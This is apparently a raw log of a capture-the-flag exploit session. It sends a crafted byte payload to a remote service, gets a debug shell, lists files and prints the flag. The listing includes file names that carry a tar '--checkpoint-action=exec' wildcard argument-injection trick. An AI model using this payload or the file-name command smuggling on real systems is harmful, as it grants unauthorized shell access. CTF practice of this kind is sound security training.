 [+] Opening connection to 34.123.210.162 on port 20232: Done
0
1
payload = b'Guest12312345678abcdefgh00009\x05\x00\x00'
2
3
[*] Switching to interactive mode
Starting debug shell
$ ls
--checkpoint-action=exec=sh shell.sh
--checkpoint=1
50808
archive.tar
exploit.sh
exploit1.bin
exploit_v2.sh
exploit_v3.sh
flag.txt
shell.sh
$ cat flag.txt
poctf{uwsp_5w337_c10v32_4nd_50f7_511k}
$